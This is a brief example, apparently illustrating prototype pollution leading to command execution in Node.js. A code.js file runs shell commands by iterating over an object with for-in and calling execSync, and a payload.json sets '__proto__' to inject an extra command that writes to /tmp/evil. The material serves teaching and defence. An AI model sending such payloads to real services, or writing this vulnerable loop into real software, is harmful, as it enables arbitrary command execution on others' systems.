 code.js
1. var execSync = require('child_process').execSync;
2.
3. function runJobs() {
4. var commands = {
5. "script-1" : "/bin/bash /opt/my-script-1.sh",
6. "script-2" : "/bin/bash /opt/my-script-2.sh"
7. };
8.
9. for (var scriptname in commands) {
10. console.log("Executing " + scriptname);
11. execSync(commands[scriptname]);
12. }
13. }
payload.json
{“__proto__”:{“my malicious command”:”echo yay > /tmp/evil”}}